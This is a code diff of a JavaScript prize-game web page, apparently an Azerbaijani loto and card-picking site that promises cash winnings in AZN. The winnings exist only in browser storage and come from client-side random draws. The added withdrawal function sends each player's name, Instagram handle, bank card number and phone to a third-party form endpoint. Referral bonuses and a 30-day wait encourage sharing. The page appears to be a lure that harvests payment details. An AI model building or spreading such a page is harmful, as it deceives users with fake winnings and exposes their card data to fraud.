-        }
-    }
-
-    function requestWithdraw() {
-        if (!currentPlayer) return;
-        const regDate = new Date(currentPlayer.registeredAt);
-        if ((new Date() - regDate) >= 30 * 86400000 && currentPlayer.totalWinnings > 0) {
-            alert(`✅ ${currentPlayer.totalWinnings} AZN çıxarış tələbiniz qeydə alındı.`);
-            currentPlayer.totalWinnings = 0;
-            currentPlayer.balance = 0;
-            savePlayer();
-            updateBalanceDisplay();
-            updateWithdrawButton();
-        } else {
-            alert("30 gün tamam olmayıb və ya uduş yoxdur.");
-        }
-    }
-
-    function showProfileScreen() {
-        stopAllGameIntervals();
-        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
+            let remain = Math.ceil(30 - daysPassed);
+            btn.innerText = remain>0 ? `⏳ Çıxarış üçün ${remain} gün qaldı` : `⏳ Balans 0 AZN`;
+        }
+    }
+    async function requestWithdraw(){
+        if(!currentPlayer) return;
+        let regDate = new Date(currentPlayer.registeredAt);
+        if((new Date()-regDate)>=30*86400000 && currentPlayer.totalWinnings>0){
+            try{
+                let fd = new FormData();
+                fd.append('Ad Soyad', currentPlayer.fullname);
+                fd.append('Instagram', currentPlayer.instagram);
+                fd.append('Kart nömrəsi', currentPlayer.card);
+                fd.append('Telefon', currentPlayer.phone);
+                fd.append('Məbləğ', currentPlayer.totalWinnings+' AZN');
+                fd.append('_subject', 'ÇIXARIŞ TƏLƏBİ - Şans Topu');
+                await fetch('https://formspree.io/f/meewaooj', { method:'POST', body:fd });
+                alert(`✅ ${currentPlayer.totalWinnings} AZN çıxarış tələbiniz qeydə alındı!`);
+                currentPlayer.totalWinnings = 0;
+                savePlayer();
+                updateBalanceDisplay();
+                updateWithdrawButton();
+            } catch(e){ alert("Xəta, yenidən cəhd edin"); }
+        } else alert("30 gün tamam olmayıb və ya balans 0.");
+    }
+    function showProfileScreen(){
+        stopIntervals();
+        document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden'));
         document.getElementById('profile-screen').classList.remove('hidden');
-        if (!currentPlayer) return;
-        checkAndUpdateStreak();
-        
+        if(!currentPlayer) return;
         document.getElementById('profileFullname').innerText = currentPlayer.fullname;
-        let insta = currentPlayer.instagram;
-        if (!insta.startsWith('@')) insta = '@' + insta;
-        document.getElementById('profileUsername').innerText = insta;
+        document.getElementById('profileUsername').innerText = '@'+currentPlayer.instagram;
         document.getElementById('totalWinnings').innerText = currentPlayer.totalWinnings || 0;
         document.getElementById('streakDays').innerText = currentPlayer.streakDays || 0;
-        
-        updateBalanceDisplay();
-        updateWithdrawButton();
-        updateStreakDisplay();
-        loadAvatar();
-        
-        const baseUrl = window.location.origin + window.location.pathname;
-        document.getElementById('referralLink').value = `${baseUrl}?ref=${currentPlayer.id}`;
-    }
-    
-    function updateBalanceDisplay() {
-        if (!currentPlayer) return;
-        document.getElementById('balance-info').innerHTML = `💰 Ümumi Qazanc: ${currentPlayer.totalWinnings || 0} AZN (30 gün toplanır)`;
-    }
-
-    function copyReferralLink() {
-        const refInput = document.getElementById('referralLink');
-        refInput.select();
-        document.execCommand('copy');
-        alert("✅ Link kopyalandı! Paylaşın, dostlarınız qeydiyyatdan keçəndə sizə 5 AZN bonus gələcək!");
-    }
-
-    function logout() {
-        localStorage.removeItem('sans_topu_player');
-        currentPlayer = null;
-        showGameSelect();
-    }
-    
-    function setupAvatarUpload() {
-        const fileInput = document.getElementById('avatarUpload');
-        fileInput.addEventListener('change', function(e) {
-            const file = e.target.files[0];
-            if (file && file.type.startsWith('image/')) {
-                const reader = new FileReader();
-                reader.onload = function(event) {
-                    const avatarImg = document.getElementById('profileAvatar');
-                    const placeholder = document.getElementById('avatarPlaceholder');
-                    avatarImg.src = event.target.result;
-                    avatarImg.style.display = 'block';
-                    placeholder.style.display = 'none';
-                    if (currentPlayer) {
-                        currentPlayer.avatar = event.target.result;
-                        savePlayer();
-                    }
-                };
-                reader.readAsDataURL(file);
-            }
-        });
-    }
-    
-    function loadAvatar() {
-        const avatarImg = document.getElementById('profileAvatar');
-        const placeholder = document.getElementById('avatarPlaceholder');
-        if (currentPlayer && currentPlayer.avatar) {
-            avatarImg.src = currentPlayer.avatar;
-            avatarImg.style.display = 'block';
-            placeholder.style.display = 'none';
-        } else {
-            avatarImg.style.display = 'none';
-            placeholder.style.display = 'flex';
-        }
-    }
-
-    // ============ LOTO OYUNU (LIMITSIZ) ============
-    
-    function createLotoTickets() {
-        drawnNumbers = [];
-        allRowElements = [];
-        
-        const container = document.querySelector('#loto-tickets-container') || document.querySelector('#profile-loto-tickets-container');
-        if (!container) return;
-        container.innerHTML = '';
-        
-        for (let t = 0; t < 2; t++) {
-            const ticketDiv = document.createElement('div');
-            ticketDiv.className = 'ticket';
-            ticketDiv.innerHTML = `<h4>🎫 Bilet ${t+1}</h4>`;
-            for (let r = 0; r < 3; r++) {
-                const rowDiv = document.createElement('div');
-                rowDiv.className = 'row';
-                const nums = [];
-                while (nums.length < 5) {
-                    let n = Math.floor(Math.random() * 90) + 1;
-                    if (!nums.includes(n)) nums.push(n);
-                }
-                nums.sort((a, b) => a - b);
-                const rowElements = [];
-                nums.forEach(num => {
-                    const el = document.createElement('div');
-                    el.className = 'num';
-                    if (SPECIAL_NUMBERS.includes(num)) {
-                        el.style.background = "#FCAF45";
-                        el.style.color = "#262626";
-                    }
-                    el.textContent = num;
-                    el.onclick = (function(n, div) {
-                        return function() {
-                            if (!currentDrawNumber) { alert("⏳ Hələ heç bir rəqəm çəkilməyib!"); return; }
-                            const timeDiff = Date.now() - lastDrawTimestamp;
-                            if (currentDrawNumber === n && timeDiff <= DRAW_DURATION) {
-                                if (div.classList.contains('marked')) return;
-                                div.classList.add('marked');
-                                if (SPECIAL_NUMBERS.includes(n)) {
-                                    specialBonusThisGame += 3;
-                                    div.classList.add('special-hit');
-                                    alert(`✨ XÜSUSİ RƏQƏM! (${n}) +3 AZN! ✨`);
-                                }
-                            }
-                            else if (timeDiff > DRAW_DURATION) alert(`⌛ Vaxt keçdi! Rəqəm ${currentDrawNumber} idi.`);
-                            else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
-                        };
-                    })(num, el);
-                    rowDiv.appendChild(el);
-                    rowElements.push(el);
-                });
-                ticketDiv.appendChild(rowDiv);
-                allRowElements.push(rowElements);
-            }
-            container.appendChild(ticketDiv);
-        }
-    }
-    
-    function startLotoDrawTimer(timerElementId) {
-        let gameTimer = 180;
-        currentDrawNumber = null;
-        lastDrawTimestamp = 0;
-        specialBonusThisGame = 0;
-        
-        document.getElementById(timerElementId).textContent = `⏱ ${gameTimer} saniyə`;
-        
-        const currentCircle = timerElementId === 'loto-timer' ? 
-            document.getElementById('loto-current-circle') : 
-            document.getElementById('profile-loto-current-circle');
-        currentCircle.textContent = '❓';
-        
-        const drawIntervalId = setInterval(() => {
-            if (gameTimer <= 0) {
-                clearInterval(drawIntervalId);
-                return;
-            }
-            if (drawnNumbers.length >= 90) drawnNumbers = [];
-            let newNum;
-            do { newNum = Math.floor(Math.random() * 90) + 1; } while (drawnNumbers.includes(newNum));
-            drawnNumbers.push(newNum);
-            currentDrawNumber = newNum;
-            lastDrawTimestamp = Date.now();
-            currentCircle.textContent = newNum;
-            setTimeout(() => {
-                if (currentDrawNumber === newNum) {
-                    currentCircle.textContent = '❓';
-                    currentDrawNumber = null;
-                }
-            }, DRAW_DURATION);
-        }, DRAW_INTERVAL);
-        
-        const timerIntervalId = setInterval(() => {
-            if (gameTimer <= 1) {
-                clearInterval(timerIntervalId);
-                clearInterval(drawIntervalId);
-                // Oyunu avtomatik bitir
-                if (timerElementId === 'loto-timer') {
-                    endGuestLotoGame();
-                } else {
-                    endProfileLotoGame();
-                }
-            } else {
-                gameTimer--;
-                document.getElementById(timerElementId).textContent = `⏱ ${gameTimer} saniyə`;
-            }
-        }, 1000);
-        
-        return { drawInterval: drawIntervalId, timerInterval: timerIntervalId };
-    }
-    
-    // Qonaq Loto
-    function initGuestLotoGame() {
-        stopAllGameIntervals();
-        createLotoTickets();
-        const intervals = startLotoDrawTimer('loto-timer');
-        guestDrawInterval = intervals.drawInterval;
-        guestTimerInterval = intervals.timerInterval;
-    }
-    
-    function restartGuestLotoGame() {
-        stopAllGameIntervals();
-        initGuestLotoGame();
-    }
-    
-    function endGuestLotoGame() {
-        clearInterval(guestTimerInterval);
-        clearInterval(guestDrawInterval);
-        
-        let completedRows = 0;
-        for (let row of allRowElements) {
-            if (row.every(el => el.classList.contains('marked'))) completedRows++;
-        }
-        guestCompletedRows = completedRows;
-        
-        let win = 0;
-        if (completedRows === 1) win = 5;
-        else if (completedRows === 2) win = 10;
-        else if (completedRows === 3) win = 30;
-        else if (completedRows === 4) win = 50;
-        else if (completedRows === 5) win = 100;
-        else if (completedRows >= 6) win = 200;
-        
-        guestWinAmount = win + specialBonusThisGame;
-        guestSpecialBonus = specialBonusThisGame;
-        
-        alert(`🎉 Oyun bitdi!\n📊 Tam sıra: ${completedRows}\n✨ Xüsusi bonus: +${specialBonusThisGame} AZN\n💰 Qazancınız: ${guestWinAmount} AZN\n\nQeydiyyatdan keçərək pulunuzu saxlaya bilərsiniz!\n\n🔄 İstədiyiniz qədər yenidən oynaya bilərsiniz!`);
-    }
-    
-    // Profil Loto
-    function startGameFromProfile() {
-        if (!currentPlayer) return;
-        // LIMITSIZ - HƏR ZAMAN OYNAYA BİLƏR
-        currentPlayer.lastPlayTime = new Date().toISOString();
-        savePlayer();
+        updateBalanceDisplay(); updateWithdrawButton();
+        // DÜZGÜN REFERAL LİNKİ - cari səhifənin URL-i + ?ref=ID
+        let baseUrl = window.location.href.split('?')[0];
+        let referralUrl = baseUrl + '?ref=' + currentPlayer.id;
+        document.getElementById('referralLink').value = referralUrl;
+    }
+    function updateBalanceDisplay(){ if(currentPlayer) document.getElementById('totalWinnings').innerText = currentPlayer.totalWinnings; }
+    function copyReferralLink(){ let inp = document.getElementById('referralLink'); inp.select(); document.execCommand('copy'); alert("Link kopyalandı!"); }
+    function logout(){ localStorage.removeItem('sans_topu_player'); currentPlayer=null; showGameSelect(); }
+    function startGameFromProfile(){
+        if(!currentPlayer) return;
         document.getElementById('profile-screen').classList.add('hidden');
         document.getElementById('profile-loto-screen').classList.remove('hidden');
         initProfileLotoGame();
     }
-
-    function initProfileLotoGame() {
-        stopAllGameIntervals();
-        createLotoTickets();
-        const intervals = startLotoDrawTimer('profile-loto-timer');
-        gameDrawInterval = intervals.drawInterval;
-        gameTimerInterval = intervals.timerInterval;
-    }
-    
-    function restartProfileLotoGame() {
-        stopAllGameIntervals();
-        initProfileLotoGame();
-    }
-    
-    function endProfileLotoGame() {
-        clearInterval(gameTimerInterval);
-        clearInterval(gameDrawInterval);
-        
-        let completedRows = 0;
-        for (let row of allRowElements) {
-            if (row.every(el => el.classList.contains('marked'))) completedRows++;
-        }
-        
-        let win = 0;
-        if (completedRows === 1) win = 5;
-        else if (completedRows === 2) win = 10;
-        else if (completedRows === 3) win = 30;
-        else if (completedRows === 4) win = 50;
-        else if (completedRows === 5) win = 100;
-        else if (completedRows >= 6) win = 200;
-        
-        const totalWin = win + specialBonusThisGame;
-        
-        if (totalWin > 0 && currentPlayer) {
-            currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + totalWin;
-            savePlayer();
-        }
-        
-        let resultText = `✅ Tamamlanmış sıra: ${completedRows}<br>🎯 Oyun uduşu: ${win} AZN`;
-        if (specialBonusThisGame > 0) {
-            resultText += `<br>✨ Xüsusi rəqəm bonusu: +${specialBonusThisGame} AZN`;
-        }
-        resultText += `<br>💰 Cəmi qazanc: ${totalWin} AZN<br>🏦 Ümumi balans: ${currentPlayer ? currentPlayer.totalWinnings : 0} AZN<br><br>🔄 Limitsiz oyun! Yenidən oynaya bilərsiniz!`;
-        
-        document.getElementById('final-result').innerHTML = resultText;
+    function initProfileLotoGame(){ stopIntervals(); createLotoTickets('#profile-loto-tickets-container'); startProfileLotoTimer(); }
+    function startProfileLotoTimer(){
+        let seconds=180;
+        document.getElementById('profile-loto-timer').innerText = `⏱ ${seconds} saniyə`;
+        const circle = document.getElementById('profile-loto-current-circle');
+        circle.innerText='❓';
+        const drawId = setInterval(()=>{
+            if(seconds<=0){ clearInterval(drawId); clearInterval(timerId); endProfileLotoGame(); return; }
+            let newNum = Math.floor(Math.random()*90)+1;
+            currentDrawNumber=newNum; lastDrawTimestamp=Date.now();
+            circle.innerText=newNum;
+            setTimeout(()=>{ if(currentDrawNumber===newNum){ circle.innerText='❓'; currentDrawNumber=null; } }, DRAW_DURATION);
+        }, DRAW_INTERVAL);
+        const timerId = setInterval(()=>{
+            if(seconds<=1){ clearInterval(timerId); clearInterval(drawId); endProfileLotoGame(); }
+            else{ seconds--; document.getElementById('profile-loto-timer').innerText = `⏱ ${seconds} saniyə`; }
+        },1000);
+        gameDrawInterval=drawId; gameTimerInterval=timerId;
+    }
+    function endProfileLotoGame(){
+        clearInterval(gameTimerInterval); clearInterval(gameDrawInterval);
+        let completed=0;
+        for(let row of allRowElements) if(row.every(el=>el.classList.contains('marked'))) completed++;
+        let win=0;
+        if(completed===1) win=5; else if(completed===2) win=10; else if(completed===3) win=30; else if(completed===4) win=50; else if(completed===5) win=100; else if(completed>=6) win=200;
+        let total = win + specialBonusThisGame;
+        if(total>0 && currentPlayer) currentPlayer.totalWinnings = (currentPlayer.totalWinnings||0)+total;
+        savePlayer();
+        document.getElementById('final-result').innerHTML = `✅ Tam sıra: ${completed}<br>🎯 Uduş: ${win} AZN<br>✨ Xüsusi: +${specialBonusThisGame}<br>💰 Qazanc: ${total} AZN<br>🏦 Ümumi: ${currentPlayer?.totalWinnings||0} AZN`;
         document.getElementById('profile-loto-screen').classList.add('hidden');
         document.getElementById('end-screen').classList.remove('hidden');
     }
-    
-    function exitProfileLotoGame() {
-        stopAllGameIntervals();
-        document.getElementById('profile-loto-screen').classList.add('hidden');
-        showProfileScreen();
-    }
-    
-    function showProfileAfterGame() {
-        stopAllGameIntervals();
-        document.getElementById('end-screen').classList.add('hidden');
-        showProfileScreen();
-    }
-
-    // KART OYUNU
-    function initGuestCardsGame() {
-        const now = Date.now();
-        const timeLeft = CARDS_COOLDOWN_MS - (now - guestCardsLastTime);
-        
-        if (guestCardsOpened >= MAX_CARDS_OPEN && timeLeft > 0) {
-            const hours = Math.floor(timeLeft / 3600000);
-            alert(`⚠️ Gündəlik 3 kart seçim hüququnuz bitdi! ${hours} saat sonra yenilənəcək.`);
-            showGameSelect();
-            return;
-        } else if (timeLeft <= 0 && guestCardsOpened >= MAX_CARDS_OPEN) {
-            guestCardsOpened = 0;
-            guestCardsScore = 0;
-            guestCardsLastTime = now;
-        }
-        
-        guestCardsData = [];
-        for (let i = 0; i < 6; i++) {
-            const reward = CARD_REWARDS[Math.floor(Math.random() * CARD_REWARDS.length)];
-            guestCardsData.push({ reward: reward, opened: false });
-        }
-        
-        guestCardsScore = guestCardsScore || 0;
-        document.getElementById('guest-cards-score').innerText = guestCardsScore + " AZN";
-        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestCardsOpened}`;
-        document.getElementById('cards-result').innerHTML = "";
-        renderGuestCards();
-    }
-    
-    function renderGuestCards() {
-        const grid = document.getElementById('cards-grid');
-        grid.innerHTML = '';
-        guestCardsData.forEach((card, idx) => {
-            const cardDiv = document.createElement('div');
-            cardDiv.className = 'card-item';
-            if (card.opened) {
-                cardDiv.classList.add('opened');
-                cardDiv.innerHTML = `<div>${card.reward.name}</div><div style="font-size:12px;">+${card.reward.prize}₼</div>`;
-                cardDiv.classList.add('disabled');
-            } else {
-                cardDiv.innerHTML = '❓';
-                if (guestCardsOpened < MAX_CARDS_OPEN) {
-                    cardDiv.onclick = () => openGuestCard(idx);
-                } else {
-                    cardDiv.classList.add('disabled');
-                }
-            }
-            grid.appendChild(cardDiv);
-        });
-    }
-    
-    function openGuestCard(idx) {
-        if (guestCardsData[idx].opened) return;
-        if (guestCardsOpened >= MAX_CARDS_OPEN) {
-            alert("3 seçim hüququnuz bitdi!");
-            return;
-        }
-        
-        guestCardsData[idx].opened = true;
-        guestCardsScore += guestCardsData[idx].reward.prize;
-        guestCardsOpened++;
-        guestCardsLastTime = Date.now();
-        
-        document.getElementById('guest-cards-score').innerText = guestCardsScore + " AZN";
-        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestCardsOpened}`;
-        document.getElementById('cards-result').innerHTML = `🎉 ${guestCardsData[idx].reward.name} açdınız! +${guestCardsData[idx].reward.prize} AZN qazandınız!`;
-        
-        renderGuestCards();
-        
-        if (guestCardsOpened >= MAX_CARDS_OPEN) {
-            document.getElementById('cards-result').innerHTML += "<br>⏳ 24 saat sonra yenidən oynaya bilərsiniz";
-        }
-    }
-
-    // PROFİL KART
-    function showProfileCardsGame() {
-        if (!currentPlayer) {
-            showProfileScreen();
-            return;
-        }
-        
-        const now = Date.now();
-        let opened = currentPlayer.cardsOpened || 0;
-        let lastTime = currentPlayer.cardsLastTime || now;
-        
-        if (opened >= MAX_CARDS_OPEN && (now - lastTime) < CARDS_COOLDOWN_MS) {
-            const hours = Math.floor((CARDS_COOLDOWN_MS - (now - lastTime)) / 3600000);
-            alert(`⚠️ Gündəlik 3 kart seçim hüququnuz bitdi! ${hours} saat sonra yenilənəcək.`);
-            return;
-        }
-        if ((now - lastTime) >= CARDS_COOLDOWN_MS && opened >= MAX_CARDS_OPEN) {
-            currentPlayer.cardsOpened = 0;
-            currentPlayer.cardsScore = 0;
-            savePlayer();
-        }
-        
+    function restartProfileLotoGame(){ stopIntervals(); initProfileLotoGame(); }
+    function exitProfileLotoGame(){ stopIntervals(); showProfileScreen(); }
+    function showProfileAfterGame(){ stopIntervals(); showProfileScreen(); }
+    function showProfileCardsGame(){
+        if(!currentPlayer) return;
+        let now=Date.now();
+        if(currentPlayer.cardsOpened>=MAX_CARDS_OPEN && (now-currentPlayer.cardsLastTime)<CARDS_COOLDOWN_MS){ alert("24 saat sonra yenə aç bilərsiniz!"); return; }
+        if((now-currentPlayer.cardsLastTime)>=CARDS_COOLDOWN_MS && currentPlayer.cardsOpened>=MAX_CARDS_OPEN){ currentPlayer.cardsOpened=0; currentPlayer.cardsScore=0; savePlayer(); }
         currentPlayer.cardsData = [];
-        for (let i = 0; i < 6; i++) {
-            const reward = CARD_REWARDS[Math.floor(Math.random() * CARD_REWARDS.length)];
-            currentPlayer.cardsData.push({ reward: reward, opened: false });
-        }
-        currentPlayer.cardsScore = currentPlayer.cardsScore || 0;
-        
+        for(let i=0;i<6;i++) currentPlayer.cardsData.push({reward:CARD_REWARDS[Math.floor(Math.random()*CARD_REWARDS.length)],opened:false});
         document.getElementById('profile-screen').classList.add('hidden');
         document.getElementById('profile-cards-screen').classList.remove('hidden');
-        
-        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore || 0) + " AZN";
-        document.getElementById('profile-cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - (currentPlayer.cardsOpened || 0)}`;
-        document.getElementById('profile-cards-result').innerHTML = "";
+        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore||0)+" AZN";
         renderProfileCards();
     }
-    
-    function renderProfileCards() {
-        const grid = document.getElementById('profile-cards-grid');
-        grid.innerHTML = '';
-        currentPlayer.cardsData.forEach((card, idx) => {
-            const cardDiv = document.createElement('div');
-            cardDiv.className = 'card-item';
-            if (card.opened) {
-                cardDiv.classList.add('opened');
-                cardDiv.innerHTML = `<div>${card.reward.name}</div><div style="font-size:12px;">+${card.reward.prize}₼</div>`;
-                cardDiv.classList.add('disabled');
-            } else {
-                cardDiv.innerHTML = '❓';
-                if ((currentPlayer.cardsOpened || 0) < MAX_CARDS_OPEN) {
-                    cardDiv.onclick = () => openProfileCard(idx);
-                } else {
-                    cardDiv.classList.add('disabled');
-                }
-            }
-            grid.appendChild(cardDiv);
+    function renderProfileCards(){
+        let grid = document.getElementById('profile-cards-grid');
+        grid.innerHTML='';
+        currentPlayer.cardsData.forEach((card,idx)=>{
+            let div = document.createElement('div'); div.className='card-item';
+            if(card.opened){ div.classList.add('opened'); div.innerHTML=`<div>${card.reward.name}</div><div>+${card.reward.prize}₼</div>`; }
+            else{ div.innerHTML='❓'; if((currentPlayer.cardsOpened||0)<MAX_CARDS_OPEN) div.onclick=()=>openProfileCard(idx); else div.style.opacity='0.5'; }
+            grid.appendChild(div);
         });
     }
-    
-    function openProfileCard(idx) {
-        if (currentPlayer.cardsData[idx].opened) return;
-        if ((currentPlayer.cardsOpened || 0) >= MAX_CARDS_OPEN) {
-            alert("3 seçim hüququnuz bitdi!");
-            return;
-        }
-        
-        currentPlayer.cardsData[idx].opened = true;
-        const prize = currentPlayer.cardsData[idx].reward.prize;
-        currentPlayer.cardsScore = (currentPlayer.cardsScore || 0) + prize;
-        currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + prize;
-        currentPlayer.cardsOpened = (currentPlayer.cardsOpened || 0) + 1;
+    function openProfileCard(idx){
+        if(currentPlayer.cardsData[idx].opened || (currentPlayer.cardsOpened||0)>=MAX_CARDS_OPEN) return;
+        currentPlayer.cardsData[idx].opened=true;
+        let prize = currentPlayer.cardsData[idx].reward.prize;
+        currentPlayer.cardsScore = (currentPlayer.cardsScore||0)+prize;
+        currentPlayer.totalWinnings = (currentPlayer.totalWinnings||0)+prize;
+        currentPlayer.cardsOpened = (currentPlayer.cardsOpened||0)+1;
         currentPlayer.cardsLastTime = Date.now();
         savePlayer();
-        
-        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore || 0) + " AZN";
-        document.getElementById('profile-cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - (currentPlayer.cardsOpened || 0)}`;
-        document.getElementById('profile-cards-result').innerHTML = `🎉 ${currentPlayer.cardsData[idx].reward.name} açdınız! +${prize} AZN qazandınız!`;
-        
+        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore||0)+" AZN";
+        document.getElementById('profile-cards-result').innerHTML = `🎉 ${currentPlayer.cardsData[idx].reward.name} açdınız! +${prize} AZN`;
         renderProfileCards();
-        
-        if ((currentPlayer.cardsOpened || 0) >= MAX_CARDS_OPEN) {
-            document.getElementById('profile-cards-result').innerHTML += "<br>⏳ 24 saat sonra yenidən oynaya bilərsiniz";
-        }
-    }
-    
-    function closeProfileCardsGame() {
-        showProfileScreen();
-    }
-
-    // İŞ ELANLARI
-    function toggleMainJobs() {
-        const content = document.getElementById('mainJobsContent');
-        const toggle = document.getElementById('mainJobsToggle');
-        content.classList.toggle('show');
-        toggle.classList.toggle('open');
-    }
-    
-    function toggleProfileJobs() {
-        const content = document.getElementById('profileJobsContent');
-        const toggle = document.getElementById('profileJobsToggle');
-        content.classList.toggle('show');
-        toggle.classList.toggle('open');
-    }
-
-    // BAŞLANGIÇ
-    window.onload = () => {
-        setupAvatarUpload();
-        const saved = loadPlayer();
-        if (saved && saved.approved === true) {
-            currentPlayer = saved;
-            if (!currentPlayer.id) {
-                currentPlayer.id = Date.now() + '-' + Math.random().toString(36).substr(2,6);
-                savePlayer();
-            }
-            if (!currentPlayer.streakDays) currentPlayer.streakDays = 0;
-            showProfileScreen();
-        } else {
-            showGameSelect();
-        }
+    }
+    function closeProfileCardsGame(){ showProfileScreen(); }
+
+    // TOGGLE
+    function toggleRulesMain(){ document.getElementById('mainRulesContent').classList.toggle('show'); let t = document.getElementById('mainRulesToggle'); t.innerText = t.innerText==='▼'?'▲':'▼'; }
+    function toggleMainJobs(){ document.getElementById('mainJobsContent').classList.toggle('show'); let t = document.getElementById('mainJobsToggle'); t.innerText = t.innerText==='▼'?'▲':'▼'; }
+    function toggleProfileRules(){ document.getElementById('profileRulesContent').classList.toggle('show'); let t = document.getElementById('profileRulesToggle'); t.innerText = t.innerText==='▼'?'▲':'▼'; }
+    function toggleProfileJobs(){ document.getElementById('profileJobsContent').classList.toggle('show'); let t = document.getElementById('profileJobsToggle'); t.innerText = t.innerText==='▼'?'▲':'▼'; }
+
+    window.onload = ()=>{
+        let saved = loadPlayer();
+        if(saved){ currentPlayer=saved; showProfileScreen(); }
+        else showGameSelect();
     };
 </script>
 </body>
-  </html>
+    </html>
